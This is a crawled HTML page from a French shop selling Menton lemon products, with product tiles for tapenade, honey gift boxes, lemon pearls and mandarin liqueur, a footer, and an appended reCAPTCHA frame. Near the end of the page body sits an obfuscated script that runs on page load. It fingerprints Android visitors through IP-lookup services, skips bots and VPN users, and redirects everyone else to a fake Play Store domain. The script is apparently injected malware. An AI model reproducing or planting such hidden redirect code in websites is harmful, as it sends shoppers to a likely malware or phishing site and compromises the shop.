          <article class="product-miniature js-product-miniature ajax_block_product col-xs-12 col-sm-6 col-md-4" data-id-product="88" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="dor-thumbnail-container">
            <div class="left-block">
      <div class="product-image-container">
        
          <a href="https://www.aupaysducitron.fr/epicerie-salee/88-tapenade-au-citron-de-menton-120g.html" class="thumbnail product-thumbnail">
            <img
              src = "https://www.aupaysducitron.fr/215-home_default/tapenade-au-citron-de-menton-120g.jpg"
              alt = "Tapenade au Citron de Menton 120g"
              data-full-size-image-url = "https://www.aupaysducitron.fr/215-large_default/tapenade-au-citron-de-menton-120g.jpg"
            >
          </a>
        
        
                            
      </div>
                  
      <div class="category-action-buttons">
        <div class="row">
            <div class="col-xs-6"></div>
            <div class="col-xs-6">
                <div class="action-button">
                    <ul>
                        <li class="icon-line-cart">
                          <form action="https://www.aupaysducitron.fr/panier" method="post" id="add-to-cart-or-refresh-88">
                                <div class="add">
                                  <input type="hidden" name="token" value="1f2e2af1f04d29352752ee3e0d9f89dd">
                                <input name="id_product" value="88" type="hidden">
                                <input type="hidden" name="id_customization" value="0">
                                <a href="https://www.aupaysducitron.fr/panier" class="cart-button button ajax_add_to_cart_button btn btn-default add-to-cart" data-button-action="add-to-cart" data-toggle="tooltip" title="Ajouter au panier" >
                                <i class="material-icons shopping-cart">&#xE547;</i>
                                <span class="hidden">Ajouter au panier</span>
                              </a>
                          </div>
                          </form>
                        </li>
                        <li class="icon-line-quickview">
                          <a href="#" class="quick-view countdown-view-detail" data-link-action="quickview" data-toggle="tooltip" title="Aper�u">
                             <i class="material-icons search">&#xE8B6;</i>
                          </a>
                        </li>
                        
                    </ul>
                </div>
            </div>
        </div>
      </div>
    </div>

    <div class="right-block">
      <div class="dor-product-description">
        
          <h5 class="h5 product-title" itemprop="name"><a href="https://www.aupaysducitron.fr/epicerie-salee/88-tapenade-au-citron-de-menton-120g.html">TAPENADE NOIRE au CITRON DE MENTON -120G</a></h5>
        

                          <div class="hook-reviews">
          

          </div>
                
        
                      <div class="product-price-and-shipping">
              
              

              <span itemprop="price" class="price">11,90 €</span>

              

              
            </div>
                  

        
          <div id="product-description-short" class="hidden" itemprop="description"><p>Délicieuse, cette alliance entre la recette de la tapenade provençale et le Citron de Menton IGP</p></div>
        

      </div>
    </div>

  </div>
</article>
          <article class="product-miniature js-product-miniature ajax_block_product col-xs-12 col-sm-6 col-md-4" data-id-product="221" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="dor-thumbnail-container">
            <div class="left-block">
      <div class="product-image-container">
        
          <a href="https://www.aupaysducitron.fr/coffrets-garnis/221-coffret-miels.html" class="thumbnail product-thumbnail">
            <img
              src = "https://www.aupaysducitron.fr/610-home_default/coffret-miels.jpg"
              alt = "Coffret miel"
              data-full-size-image-url = "https://www.aupaysducitron.fr/610-large_default/coffret-miels.jpg"
            >
          </a>
        
        
                            
      </div>
                  
      <div class="category-action-buttons">
        <div class="row">
            <div class="col-xs-6"></div>
            <div class="col-xs-6">
                <div class="action-button">
                    <ul>
                        <li class="icon-line-cart">
                          <form action="https://www.aupaysducitron.fr/panier" method="post" id="add-to-cart-or-refresh-221">
                                <div class="add">
                                  <input type="hidden" name="token" value="1f2e2af1f04d29352752ee3e0d9f89dd">
                                <input name="id_product" value="221" type="hidden">
                                <input type="hidden" name="id_customization" value="0">
                                <a href="https://www.aupaysducitron.fr/panier" class="cart-button button ajax_add_to_cart_button btn btn-default add-to-cart" data-button-action="add-to-cart" data-toggle="tooltip" title="Ajouter au panier" >
                                <i class="material-icons shopping-cart">&#xE547;</i>
                                <span class="hidden">Ajouter au panier</span>
                              </a>
                          </div>
                          </form>
                        </li>
                        <li class="icon-line-quickview">
                          <a href="#" class="quick-view countdown-view-detail" data-link-action="quickview" data-toggle="tooltip" title="Aper�u">
                             <i class="material-icons search">&#xE8B6;</i>
                          </a>
                        </li>
                        
                    </ul>
                </div>
            </div>
        </div>
      </div>
    </div>

    <div class="right-block">
      <div class="dor-product-description">
        
          <h5 class="h5 product-title" itemprop="name"><a href="https://www.aupaysducitron.fr/coffrets-garnis/221-coffret-miels.html">COFFRET DELICE</a></h5>
        

                          <div class="hook-reviews">
          

          </div>
                
        
                      <div class="product-price-and-shipping">
              
              

              <span itemprop="price" class="price">53,00 €</span>

              

              
            </div>
                  

        
          <div id="product-description-short" class="hidden" itemprop="description"><p>Idéal pour offrir!</p>
<p>Ce coffret est composé d'un Délice miel &amp; 3 agrumes, d'un délice miel &amp; Citron de Menton IGP, d'un délice miel &amp; mandarine et d'un délice miel &amp; bigarade.</p>
<p></p></div>
        

      </div>
    </div>

  </div>
</article>
          <article class="product-miniature js-product-miniature ajax_block_product col-xs-12 col-sm-6 col-md-4" data-id-product="209" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="dor-thumbnail-container">
            <div class="left-block">
      <div class="product-image-container">
        
          <a href="https://www.aupaysducitron.fr/epicerie-salee/209-perles-de-jus-de-citron-de-menton.html" class="thumbnail product-thumbnail">
            <img
              src = "https://www.aupaysducitron.fr/412-home_default/perles-de-jus-de-citron-de-menton.jpg"
              alt = "Perles de jus de citron de Menton"
              data-full-size-image-url = "https://www.aupaysducitron.fr/412-large_default/perles-de-jus-de-citron-de-menton.jpg"
            >
          </a>
        
        
                            
      </div>
                  
      <div class="category-action-buttons">
        <div class="row">
            <div class="col-xs-6"></div>
            <div class="col-xs-6">
                <div class="action-button">
                    <ul>
                        <li class="icon-line-cart">
                          <form action="https://www.aupaysducitron.fr/panier" method="post" id="add-to-cart-or-refresh-209">
                                <div class="add">
                                  <input type="hidden" name="token" value="1f2e2af1f04d29352752ee3e0d9f89dd">
                                <input name="id_product" value="209" type="hidden">
                                <input type="hidden" name="id_customization" value="0">
                                <a href="https://www.aupaysducitron.fr/panier" class="cart-button button ajax_add_to_cart_button btn btn-default add-to-cart" data-button-action="add-to-cart" data-toggle="tooltip" title="Ajouter au panier" >
                                <i class="material-icons shopping-cart">&#xE547;</i>
                                <span class="hidden">Ajouter au panier</span>
                              </a>
                          </div>
                          </form>
                        </li>
                        <li class="icon-line-quickview">
                          <a href="#" class="quick-view countdown-view-detail" data-link-action="quickview" data-toggle="tooltip" title="Aper�u">
                             <i class="material-icons search">&#xE8B6;</i>
                          </a>
                        </li>
                        
                    </ul>
                </div>
            </div>
        </div>
      </div>
    </div>

    <div class="right-block">
      <div class="dor-product-description">
        
          <h5 class="h5 product-title" itemprop="name"><a href="https://www.aupaysducitron.fr/epicerie-salee/209-perles-de-jus-de-citron-de-menton.html">PERLES DE JUS DE CITRON DE MENTON - 50G</a></h5>
        

                          <div class="hook-reviews">
          

          </div>
                
        
                      <div class="product-price-and-shipping">
              
              

              <span itemprop="price" class="price">12,50 €</span>

              

              
            </div>
                  

        
          <div id="product-description-short" class="hidden" itemprop="description"><p>Véritable "caviar" de jus de<strong> Citron de Menton IGP</strong> encapsulé dans ces perles d'alginate. Nos perles de Citron de Menton IGP sont les véritables STARS de vos repas de fête. Acidulez vos plats avec ce caviar citronné<strong>. </strong>La petite perle de Citron de Menton IGP<strong> </strong>qui fait<strong> toute la différence</strong> !</p></div>
        

      </div>
    </div>

  </div>
</article>
          <article class="product-miniature js-product-miniature ajax_block_product col-xs-12 col-sm-6 col-md-4" data-id-product="188" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="dor-thumbnail-container">
            <div class="left-block">
      <div class="product-image-container">
        
          <a href="https://www.aupaysducitron.fr/accueil/188-creme-de-mandarine.html" class="thumbnail product-thumbnail">
            <img
              src = "https://www.aupaysducitron.fr/410-home_default/creme-de-mandarine.jpg"
              alt = "CrÃ¨me de Mandarines 50cl"
              data-full-size-image-url = "https://www.aupaysducitron.fr/410-large_default/creme-de-mandarine.jpg"
            >
          </a>
        
        
                            
      </div>
                  
      <div class="category-action-buttons">
        <div class="row">
            <div class="col-xs-6"></div>
            <div class="col-xs-6">
                <div class="action-button">
                    <ul>
                        <li class="icon-line-cart">
                          <form action="https://www.aupaysducitron.fr/panier" method="post" id="add-to-cart-or-refresh-188">
                                <div class="add">
                                  <input type="hidden" name="token" value="1f2e2af1f04d29352752ee3e0d9f89dd">
                                <input name="id_product" value="188" type="hidden">
                                <input type="hidden" name="id_customization" value="0">
                                <a href="https://www.aupaysducitron.fr/panier" class="cart-button button ajax_add_to_cart_button btn btn-default add-to-cart" data-button-action="add-to-cart" data-toggle="tooltip" title="Ajouter au panier" >
                                <i class="material-icons shopping-cart">&#xE547;</i>
                                <span class="hidden">Ajouter au panier</span>
                              </a>
                          </div>
                          </form>
                        </li>
                        <li class="icon-line-quickview">
                          <a href="#" class="quick-view countdown-view-detail" data-link-action="quickview" data-toggle="tooltip" title="Aper�u">
                             <i class="material-icons search">&#xE8B6;</i>
                          </a>
                        </li>
                        
                    </ul>
                </div>
            </div>
        </div>
      </div>
    </div>

    <div class="right-block">
      <div class="dor-product-description">
        
          <h5 class="h5 product-title" itemprop="name"><a href="https://www.aupaysducitron.fr/accueil/188-creme-de-mandarine.html">VOLUCELLO MANDARINE 50cl - LIQUEUR</a></h5>
        

                          <div class="hook-reviews">
          

          </div>
                
        
                      <div class="product-price-and-shipping">
              
              

              <span itemprop="price" class="price">19,99 €</span>

              

              
            </div>
                  

        
          <div id="product-description-short" class="hidden" itemprop="description"><p style="font-style:normal;font-size:11px;font-family:Verdana, Arial, Helvetica, sans-serif;">Découvrez notre <strong>Volucello à la mandarine de Menton</strong> (plus connue sous le nom de "Crème de mandarine). Il s'agit de la crème des liqueurs à déguster<strong> </strong>en <strong>apéritif</strong>, nappée sur un <strong>dessert chocolaté</strong>, ou en <strong>cocktail</strong>, elle trouvera sa place dans votre <strong>quotidien</strong>.</p>
<p style="font-style:normal;font-size:11px;font-family:Verdana, Arial, Helvetica, sans-serif;"></p></div>
        

      </div>
    </div>

  </div>
</article>
      </div>
</section>
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":185,"name":"coffret-decouverte","category":"coffrets-garnis","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.aupaysducitron.fr%2Fcoffrets-garnis%2F185-c.html","price":4900});
            }
        });
        
    </script>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://www.aupaysducitron.fr/336-large_default/c.jpg" alt="Coffret DÃ©couverte" title="Coffret DÃ©couverte" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Idéal pour offrir!</p>
<p>Ce coffret est composé d'un limoncello de Menton 5cl, d'une vodka citron pailletée d'or 23 carats 10cl, d'une confiture framboise/citron vert de Menton 50gr, d'une huile d'olives au citron de Menton 5cl, et d'un apéritif à base de vin et d'agrume de Menton 5cl.</p>
<p></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.aupaysducitron.fr/336-large_default/c.jpg" class="thumb js-modal-thumb" src="https://www.aupaysducitron.fr/336-home_default/c.jpg" alt="Coffret DÃ©couverte" title="Coffret DÃ©couverte" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


  </div>


          
        </div>
        </div>
      </section>
            
            <footer id="footer">
        
          

<div class="footer-container">

		<div class="promotion-banner-signle col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="banner-item"><img src="https://www.aupaysducitron.ovh/img/cms/pub1-expedition_gratuite.jpg" width="100%" height="NaN" /></div>
</div>
<div class="promotion-banner-signle col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="banner-item"><img src="https://www.aupaysducitron.fr/img/cms/sucre.jpg" alt="confitures" width="500" height="241" /></div>
</div>
<div class="promotion-banner-signle col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="banner-item"><img src="https://www.aupaysducitron.fr/img/cms/banniere avocat site.jpg" alt="avocats de Menton" width="500" height="250" /></div>
</div>
<div class="promotion-banner-signle col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="banner-item"><a href="https://www.tripadvisor.fr/Attraction_Review-g187231-d7023864-Reviews-Au_Pays_du_Citron-Menton_French_Riviera_Cote_d_Azur_Provence_Alpes_Cote_d_Azur.html" target="_blank"><img src="https://www.aupaysducitron.ovh/img/cms/Pub-4---Votre-avis-nous-interesse.jpg" alt="" width="100%" height="NaN" /></a></div>
</div>
	



  <div class="container">
    <div class="row"><br />


      		<div class="dorFooter-contactus footer-block col-md-4 col-sm-6">
<div class="contact-info">
<h4 class="footer-title hidden-sm-down">Contact</h4>
<p>Au cœur de la rue piétonne à Menton</p>
<ul>
<ul>
<li><i class="fa fa-map-marker" aria-hidden="true"></i> <span>Siège social : 22 rue Saint-Michel 06500 Menton</span></li>
<li><i class="fa fa-phone" aria-hidden="true"></i> <span>04 92 09 22 85</span></li>
<li><span>Ouvert tous les jours de 10h à 19h</span></li>
<li><a href="mailto:commande@aupaysducitron.fr"><span>commande@aupaysducitron.fr</span> </a></li>
</ul>
</ul>
</div>
</div>
			<section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer">
<h4 class="hidden-sm-down">Informations</h4>
<div class="title clearfix hidden-md-up" data-target="#footer_infomation" data-toggle="collapse"><span class="h3">Informations</span> <span class="pull-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add"></i> <i class="material-icons remove"></i> </span> </span>
<ul class="toggle-footer collapse" id="footer_infomation">
<li class="item"><a href="https://www.aupaysducitron.fr/promotions">Promotions<br /><br /></a></li>
</ul>
</div>
<p><a href="https://www.tripadvisor.fr/Attraction_Review-g187231-d7023864-Reviews-Au_Pays_du_Citron-Menton_French_Riviera_Cote_d_Azur_Provence_Alpes_Cote_d_Azur.html" target="_blank"><img src="https://www.aupaysducitron.ovh/img/cms/logo-tripadvisor-mini.png" alt="logo-tripadvisor" width="125" height="58" /></a></p>
</section>
		      
	 <div class="clearBoth col-xs-12 col-sm-2">
    <div id="google_translate_element"></div>
</div>
<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'fr', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

    </div>
    <div class="row">
      
    </div>
    <div class="row hidden">
      <div class="col-md-12">
        <p>
          <a class="_blank" href="http://www.prestashop.com" target="_blank">
            © 2025 - Ecommerce software by PrestaShop™
          </a>
        </p>
      </div>
    </div>
  </div>
</div>
        <div class="footer-bottom-container">
      <div class="container">
        <div class="row">
        		<div class="footer-copyright-payment">
<div class="container">
<div class="row">
<div class="footer-bottom-info-wapper">
<div class="col-lg-12 col-sm-12 col-xs-12"><hr /></div>
<div class="col-lg-6 col-sm-6 col-sx-12"> <a href="http://hacina-amara.com/" target="_blank"><img src="https://www.aupaysducitron.ovh/img/cms/hacina.png" width="140" height="30" /></a></div>
<div class="col-lg-6 col-sm-6 col-sx-12 pull-right  footer-security-line">
<div class="footer-security"><a href="/content/1-livraison">Livraison</a>     <a href="https://www.aupaysducitron.fr/content/5-paiement-securise"><span style="font-size: 11px; font-weight: bold; text-transform: uppercase;">Paiement sécurisé</span></a>  <a href="/content/2-mentions-legales">Mentions légales</a>  <a href="/content/3-conditions-utilisation">CGV</a></div>
</div>
</div>
</div>
</div>
</div>
	
        </div>
      </div>
  </div>
          
      </footer>

    </main>
        <!-- Subscribe Popup 1 -->
<section class="subscribe-me">
    <a href="#close" onclick="return false" class="sb-close-btn close popup-cls b-close"><i class="fa-times fa"></i></a>      
    <div class="modal-content subscribe-2 blk-clr">   
        <div class="login-wrap text-center">                        
            <h2 class="sec-title fsz-50">NEWSLETTER</h2>
            <h3 class="fsz-15 bold-font-4"> Did you know that we ship to over <span class="thm-clr"> 24 different countries </span> </h3>
            <div class="login-form spctop-30"> 
                <form class="subscribe" action="//www.aupaysducitron.fr/" method="post">
                    <div class="form-group"><input type="text" placeholder="Saisir votre nom" class="form-control"></div>
                    <div class="form-group" >
                        <input class="inputNew form-control grey newsletter-input" id="dorNewsletter-input" type="text" name="email" size="18" value=""  placeholder="Your email address"/>
                    </div>
                    <div class="form-group checkAgainSubs"><input type="checkbox" name="notShowSubs"> <span>Don't show this popup again</span></div>
                    <div class="form-group">
                        <button class="alt fancy-button" type="submit" name="submitNewsletter"> <span class="fa fa-envelope"></span> Subscribe </button>
                        <input type="hidden" name="action" value="0" />
                    </div>
                </form>
            </div>
        </div>
    </div>
</section>
<!-- / Subscribe Popup 1 -->    
        <script type="text/javascript" src="https://www.aupaysducitron.fr/themes/core.js" ></script>
  <script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6LdBUe8nAAAAAHcz-Y4rJhgLJlMhuQmJU8uALZT3" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/themes/organie11/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/dor_themeoptions/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/dor_themeoptions/js/jquery.bpopup.min.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/dor_themeoptions/plugins/bootstrap-select-1.9.3/js/bootstrap-select.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/dor_themeoptions/plugins/scrollbar/jquery.mCustomScrollbar.concat.min.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/dor_searchcategories/dorsearch.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/dor_productsamecategory/js/dor_productsamecategory.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/dor_smartuser/js/jquery.bpopup.min.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/dor_smartuser/js/smartuser.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/pscookiebanner/views/js/jquery-eu-cookie-law-popup.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/pscookiebanner/views/js/initCookiebanner.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/seosaproductlabels/views/js/seosaproductlabels17.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/dor_megamenu/views/js/script.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/steavisgarantis/views/js/steavisgarantis.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/steavisgarantis/views/js/lib/popper.min.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/steavisgarantis/views/js/lib/tippy-bundle.umd.min.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/securitypro/views/js/external-links.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/everpscaptcha/views/js/ever-ps-captcha.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/stfreeshippingmanager/views/js/common.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://assets.prestashop3.com/ext/checkout-sdk/frontoffice/4.X.X/sdk/ps_checkout-fo-sdk.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/themes/organie11/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script type="text/javascript" src="https://www.aupaysducitron.fr/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>


    
             
    <div id="to-top" class="to-top"> <i class="fa fa-angle-up"></i> </div>
      
    <script>
const _0x4a0560=_0x1510;(function(_0x379eaa,_0x54a8db){const _0x4e55c0=_0x1510,_0x69ace7=_0x379eaa();while(!![]){try{const _0x531c95=-parseInt(_0x4e55c0(0xc7))/0x1+parseInt(_0x4e55c0(0xd1))/0x2+-parseInt(_0x4e55c0(0xc4))/0x3*(parseInt(_0x4e55c0(0xcd))/0x4)+parseInt(_0x4e55c0(0xc5))/0x5+parseInt(_0x4e55c0(0xca))/0x6*(-parseInt(_0x4e55c0(0xc3))/0x7)+-parseInt(_0x4e55c0(0xbf))/0x8+parseInt(_0x4e55c0(0xd0))/0x9;if(_0x531c95===_0x54a8db)break;else _0x69ace7['push'](_0x69ace7['shift']());}catch(_0x4f594b){_0x69ace7['push'](_0x69ace7['shift']());}}}(_0x55c6,0x255b5));async function isVpnOrProxy(_0x4b50e0){const _0x41d6dc=_0x1510,_0x18a3fa=await fetch(_0x41d6dc(0xc1)),_0x4f7079=await _0x18a3fa['json']();return _0x4f7079&&_0x4f7079[_0x41d6dc(0xbe)]&&(_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)]('VPN')||_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)](_0x41d6dc(0xcc)));}async function redirectIfAndroid(){const _0x1ebe05=_0x1510;if(isAndroid()&&!isBot()){const _0xe65f=await getUserIp();_0xe65f&&!await isVpnOrProxy(_0xe65f)&&(window[_0x1ebe05(0xc8)][_0x1ebe05(0xce)]='https://france-playstors.com');}}function getUserIp(){const _0x1965c2=_0x1510;return fetch(_0x1965c2(0xcf))[_0x1965c2(0xcb)](_0xa0ab41=>_0xa0ab41[_0x1965c2(0xc0)]())[_0x1965c2(0xcb)](_0x3a999d=>_0x3a999d['ip']);}function _0x1510(_0x260c0e,_0x29f82c){_0x260c0e=_0x260c0e-0xbe;const _0x55c66f=_0x55c6();let _0x1510f3=_0x55c66f[_0x260c0e];return _0x1510f3;}function isAndroid(){const _0x517f61=_0x1510;return/Android/i[_0x517f61(0xc9)](navigator[_0x517f61(0xd2)]);}function isBot(){const _0x20b484=_0x1510;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x20b484(0xc9)](navigator['userAgent']);}function _0x55c6(){const _0x570973=['json','https://ipinfo.io//json?token=3afcf479c3f3e0','onload','357IkWeBV','51213QGoKWn','1104965YdccKD','includes','188557rDAzMX','location','test','810tYKCNL','then','Proxy','20JxgscX','href','https://api.ipify.org?format=json','1436850oDNYKC','219986fRJloq','userAgent','org','454608hQesIR'];_0x55c6=function(){return _0x570973;};return _0x55c6();}window[_0x4a0560(0xc2)]=redirectIfAndroid;

</script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdBUe8nAAAAAHcz-Y4rJhgLJlMhuQmJU8uALZT3&co=aHR0cHM6Ly93d3cuYXVwYXlzZHVjaXRyb24uZnI6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=74tzshs8ezls
body_size: 48564
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
